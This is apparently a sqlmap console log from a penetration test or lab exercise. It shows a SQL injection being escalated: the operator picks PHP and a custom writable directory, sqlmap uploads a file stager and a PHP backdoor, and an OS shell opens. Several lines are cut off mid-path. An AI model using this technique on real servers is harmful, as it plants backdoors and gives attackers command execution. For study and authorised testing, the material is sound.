 [01:16:02] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[01:16:05] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/dat
ault, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1×443290o2sdf92213/se3reTdir7
[01:16:30] [WARNING] unable to automatically parse any web server path
[01:16:30] [INFO] trying to upload the file stager on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/
[01:16:31] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTd
/se3reTdir777/uploads/tmpuporz.php
[01:16:32] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir7
3reTdir777/uploads/tmpbgynw.php
[01:16:32] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>